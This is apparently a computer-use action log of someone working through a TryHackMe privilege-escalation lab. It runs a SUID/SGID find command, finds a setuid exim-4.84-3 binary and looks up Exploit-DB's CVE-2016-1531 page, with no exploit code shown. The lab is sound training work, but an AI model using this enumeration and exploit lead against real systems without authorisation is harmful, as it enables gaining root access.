
- Copy Task 11's SUID/SGID find command from the TryHackMe page
{"action": "left_click_drag", "start_coordinate": [131, 242], "coordinate": [545, 242]}
{"action": "right_click", "coordinate": [306, 238]}
{"action": "left_click", "coordinate": [326, 245]}
{"action": "left_click", "coordinate": [175, 259]}
- Point out the ls -l and find portions of the copied command
{"action": "left_click_drag", "start_coordinate": [409, 241], "coordinate": [450, 241]}
{"action": "left_click", "coordinate": [445, 237]}
{"action": "left_click", "coordinate": [422, 242]}
{"action": "left_click_drag", "start_coordinate": [235, 241], "coordinate": [325, 242]}
{"action": "left_click", "coordinate": [400, 238]}
- Run ls -la in the Debian home directory and highlight the .lesshst and myvpn.ovpn rows
{"action": "left_click", "coordinate": [238, 577]}

{"action": "type", "text": "ls -la"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [383, 231], "coordinate": [42, 243]}

{"action": "left_click_drag", "start_coordinate": [392, 247], "coordinate": [9, 254]}

{"action": "left_click", "coordinate": [36, 259]}

- Highlight the .lesshst permission characters and file name to explain the permission bits
{"action": "left_click_drag", "start_coordinate": [30, 233], "coordinate": [34, 233]}
{"action": "left_click_drag", "start_coordinate": [318, 232], "coordinate": [385, 233]}

{"action": "left_click_drag", "start_coordinate": [32, 232], "coordinate": [46, 232]}

{"action": "left_click", "coordinate": [55, 231]}
- Run the SUID/SGID find search and highlight the setuid entries from passwd down to exim
{"action": "left_click", "coordinate": [207, 327]}
{"action": "type", "text": "find / -type f -a \\( -perm -u+s -o -perm -g+s \\) -exec ls -l {} \\; 2> /dev/null"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [32, 263], "coordinate": [25, 263]}
{"action": "left_click", "coordinate": [148, 218]}
{"action": "left_click_drag", "start_coordinate": [33, 294], "coordinate": [32, 374]}
{"action": "left_click", "coordinate": [434, 375]}

- Check the TryHackMe task, then copy the exim-4.84-3 name from the results
{"action": "left_click", "coordinate": [916, 15]}

{"action": "left_click", "coordinate": [239, 576]}

{"action": "left_click_drag", "start_coordinate": [406, 373], "coordinate": [490, 373]}
{"action": "right_click", "coordinate": [475, 373]}
{"action": "left_click", "coordinate": [506, 381]}
- Search the web for exim-4.84-3 and review Exploit-DB's CVE-2016-1531 exploit script
{"action": "left_click", "coordinate": [457, 10]}

{"action": "left_click", "coordinate": [519, 6]}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [282, 371], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [263, 411], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [264, 411], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [280, 250], "scroll_direction": "up", "scroll_amount": 1}
